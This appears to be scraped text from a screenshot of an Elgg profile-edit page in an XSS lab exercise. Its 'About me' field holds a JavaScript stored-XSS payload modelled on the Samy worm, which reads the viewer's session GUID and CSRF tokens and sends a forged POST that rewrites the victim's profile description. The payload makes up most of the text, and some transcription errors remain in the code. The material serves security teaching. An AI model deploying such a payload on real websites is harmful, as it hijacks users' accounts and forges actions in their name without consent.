 Edit profile
Display name
Boby
About me
<script type-"text/javascript">
window.onload function(){
var guid= "&guid=" + elgg.session.user.guid;
var ts= "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var name ="&name=" + elgg.session.user.name;
var desc="&description=Samy is my hero" + "&accesslevel [description] =2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+ desc + guid;
attackerGuid=45;
if (elgg.session.user.guid != attackerGuid){
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications